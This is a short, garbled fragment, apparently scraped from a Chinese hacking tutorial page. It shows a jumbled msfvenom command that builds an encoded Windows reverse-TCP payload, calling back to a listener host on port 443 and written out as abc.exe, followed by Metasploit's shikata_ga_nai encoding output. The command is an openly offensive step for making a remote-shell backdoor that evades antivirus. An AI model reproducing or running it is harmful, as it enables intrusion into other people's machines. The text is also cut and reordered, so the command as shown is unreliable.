 172.16.0.4 LPORT=443 -f exe > abc.exeerse_tcp -e x86/shikata_ga_nai -i 5 -b ‘\x00’ LHOST=
DL is deprecated, please use Fiddle
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 360 (iteration=0)
x86/shikata_ga_nai succeeded with size 387 (iteration=1)
x86/shikata_ga_nai succeeded with size 414 (iteration=2)
x86/shikata_ga_nai succeeded with size 441 (iteration=3)
x86/shikata_ga_nai succeeded with size 468 (iteration=4)
x86/shikata_ga_nai chosen with final size 468
HACK学习呀
Payload size: 468 bytes
172.16.0.4 LPORT=443 -f exe > abc.exeerse_tcp -e x86/shikata_ga_nai -i 5 -b ‘\x00’ LHOST=1